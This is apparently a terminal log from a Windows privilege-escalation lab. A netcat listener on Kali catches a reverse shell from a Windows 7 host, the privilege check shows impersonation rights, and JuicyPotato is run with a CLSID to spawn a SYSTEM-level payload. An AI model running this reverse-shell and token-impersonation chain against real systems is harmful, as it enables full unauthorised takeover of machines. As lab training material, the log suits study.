 root@kali:~# nc -nvlp 53
listening on [any] 53 ...
connect to [192.168.1.11] from (UNKNOWN) [192.168.1.33] 49212
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\local service

C:\Windows\system32>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeSystemtimePrivilege         Change the system time                    Disabled
SeShutdownPrivilege           Shut down the system                      Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeUndockPrivilege             Remove computer from docking station      Disabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled

C:\Windows\system32>C:\PrivEsc\JuicyPotato.exe -l 1337 -p C:\PrivEsc\reverse.exe -t
 * -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}
C:\PrivEsc\JuicyPotato.exe -l 1337 -p C:\PrivEsc\reverse.exe -t * -c {03ca98d6-ff5d
-49b8-abc6-03dd84127020}
Testing {03ca98d6-ff5d-49b8-abc6-03dd84127020} 1337
......
[+] authresult 0
{03ca98d6-ff5d-49b8-abc6-03dd84127020};NT AUTHORITY\SYSTEM

[+] CreateProcessWithTokenW OK